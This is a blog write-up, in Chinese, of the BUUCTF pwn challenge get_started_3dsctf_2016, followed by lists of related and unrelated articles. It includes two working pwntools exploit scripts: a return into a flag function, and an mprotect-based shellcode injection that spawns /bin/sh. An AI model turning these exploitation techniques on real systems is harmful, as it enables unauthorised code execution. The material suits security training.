get_started_3dsctf_2016

题外:这道题不是很难,但是却难住了我很久。主要是在IDA中查看反编译出的伪代码时双击了一下gets()函数,结果进入gets函数内部,我当时就懵了,误以为这是一个自定义函数,但是自定义函数应该应该不能与已有的库函数同名啊。虽然有此疑问,我没有深究,而是老老实实分析反汇编出来的伪代码,结果发现函数层层嵌套,根本分析不完。最后我不得以去网上看了别人的题解,发现根本不用管这些。题最后做出来了,但还是不明白为啥会有这么一大串代码。

----------------------------------------------------------------------------------------------------

解法一:

先分析题目的二进制文件



可以看出这是32位程序,没有看cannary和PIE保护,接下来把程序放入IDA中看看。

程序很简单,存在明显的栈溢出。细心的小伙伴还可以发现程序直接给了一个拿flag的函数,如下:

但是这个函数中有if条件限制,不好直接跳转到这个函数。这个时候就可以选择直接跳转到if语句块里,从而绕过if的检查。这么的做的弊端是导致栈不平衡,执行完这个函数后程序会崩溃,不过这之前我们已经拿到flag了,所以这题是没有什么关系的。最后exp如下:

from pwn import *

context.terminal = ['tmux', 'splitw', '-h']

context.log_level = 'debug'

elf = ELF('./get_started_3dsctf_2016')

sh = elf.process()

get_flag = 0x080489b8

payload_01 = 'A'*0x38 + p32(get_flag)

gdb.attach(sh)

sh.sendline(payload_01)

sh.interactive('countfatcode> ')

这样写在本机上是能跑的,但是打远程的时候汇出错,我也不知道为什么。

解法二:

细心的小伙伴可以发现题目里有mprotect函数,这个函数可以改变程序内存空间的读写执行权限。具体的用法如下:

int mprotect(const void *start, size_t len, int prot);

参数start表示开始的内存地址,len是要操作的内存大小,prot表示权限

所以我们先用mrotect函数把.bss中的一部分改为可执行,用调用read函数向其中写入shellcode,最后再跳转到shellcode出执行。具体的exp如下:

from pwn import *

context(os = 'linux', arch = 'i386', log_level = 'debug')

context.terminal = ['tmux', 'splitw', '-h']

# p = process('./get_started_3dsctf_2016')

p = remote('node3.buuoj.cn', 25626) elf = ELF('./get_started_3dsctf_2016') mprotect_addr = 0x0806ec80

read_addr = elf.symbols['read']

pop3_addr = 0x080509a5

payload = 'A'*0x38 + p32(mprotect_addr) + p32(pop3_addr) + p32(0x080ea000) + p32(0x2000) + p32(0x7) + p32(read_addr) + p32(0x080eb000)

payload += p32(0) + p32(0x080eb000) + p32(0x100) #gdb.attach(p)

p.sendline(payload)

sleep(1) shellcode = asm('''

mov edx, 0

mov ecx, 0

push 0x68732f

push 0x6e69622f

mov ebx, esp

mov eax, 0xb

int 0x80

''')

p.sendline(shellcode)

p.interactive()

get_started_3dsctf_2016的更多相关文章

- get_started_3dsctf_2016 1

拿到题目,依旧还是老样子,查看程序开启的保护和位数 可以看到程序开启了nx保护是32位程序,于是我们把程序放入ida32编译一下 一打开就能看到非常明显的get_flag这个程序,f5观察伪代码 当a ...

- [BUUCTF]PWN11——get_started_3dsctf_2016

[BUUCTF]PWN11--get_started_3dsctf_2016 题目网址:https://buuoj.cn/challenges#get_started_3dsctf_2016 步骤: ...

- Buuctf刷题:部分

get_started_3dsctf_2016 关键词:ROP链.栈溢出.mprotect()函数 可参考文章(优质): https://www.cnblogs.com/lyxf/p/12113401 ...

- get_started_3dsctf_2016-Pwn

get_started_3dsctf_2016-Pwn 这个题确实有点坑,在本地能打,在远程就不能打了,于是我就换了另一种方法来做. 确这个题是没有动态链接库,且PIE是关的,所以程序的大部分地址已经 ...

- [BUUCTF-Pwn]刷题记录1

[BUUCTF-Pwn]刷题记录1 力争从今天(2021.3.23)开始每日至少一道吧--在这里记录一些栈相关的题目. 最近更新(2021.5.8) 如果我的解题步骤中有不正确的理解或不恰当的表述,希 ...

- [BUUCTF]PWN14——not_the_same_3dsctf_2016

[BUUCTF]PWN14--not_the_same_3dsctf_2016 题目网址:https://buuoj.cn/challenges#not_the_same_3dsctf_2016 步骤 ...

- BUUCTF-PWN-第一页writep(32题)

温故而知新,可以为师矣.所以花了几天时间重新做了下 buuctf 的 pwn 题,先发下第一页共 32 题的题解.还有如果题解都很详细那么本文就太长了,写起来也浪费时间,所以比较简单的题就直接丢 ex ...

随机推荐

- 谁来教我渗透测试——黑客必须掌握的HTML基础(一)

小伙伴们,好几天不见了,这一周菜鸟小白工作很忙,所以没有每天更新学习内容,但是菜鸟小白的学习是没有停下来的,只是没有时间来整理学习笔记了.现在就将菜鸟小白这两天学习的HTML基础和大家分享,其中还会拿 ...

- DB2 创建存储过程保存:XX 后面找到异常标记 "END-OF-STATEMENT"。

存储过程最后一行加结束符@: 然后执行:db2 -td@ -vf /home/WGJ/proc_data_calculate.sql [slsadmin@localhost /]$ db2 -td@ ...

- C#LeetCode刷题之#136-只出现一次的数字(Single Number)

问题 该文章的最新版本已迁移至个人博客[比特飞],单击链接 https://www.byteflying.com/archives/4046 访问. 给定一个非空整数数组,除了某个元素只出现一次以外, ...

- Linux学习笔记 一 第一章 Linux 系统简介

Linux简介 一.UNIX与Linux发展史

- 45道Promise面试题

来看看通过阅读本篇文章要点: Promise的几道基础题 Promise结合setTimeout Promise中的then.catch.finally Promise中的all和race async ...

- 详解Python Graphql

前言 很高兴现在接手的项目让我接触到了Python Graphql,百度上对其介绍相对较少也不够全面,几乎没有完整的中文文档,所以这边也借此机会学习一下Graphql. 什么是Graphql呢? Gr ...

- Typescript node starter 3. App Router Controller

Request request对象表示HTTP请求,并具有请求query字符串.参数.body.HTTP headers等的属性.除了添加新的属性和方法外,还包含原型的属性和方法. 随着系列文章的发布 ...

- Ncdu强大的磁盘查看命令

简介 项目地址: https://dev.yorhel.nl/ncdu Ncdu (NCurses Disk Usage) 是一个基于 Ncurses 库的 du 命令的界面.它通过大家熟知的 du ...

- Netbox 开源 IPAM 管理工具搭建详细流程

原文链接:Netbox 开源 IPAM 管理工具搭建详细流程 参考资料:https://netbox.readthedocs.io/en/stable/ PostgreSQL数据库安装 1.yum 下 ...

- 第四篇Scrum冲刺博客--Interesting-Corps

第四篇Scrum冲刺博客 站立式会议 1.会议照片 2.队友完成情况 团队成员 昨日完成 今日计划 鲍鱼铭 搜索页面跳转.设计及布局实现 音乐详情页面跳转.设计及布局实现设计 叶学涛 编写设置页面 编 ...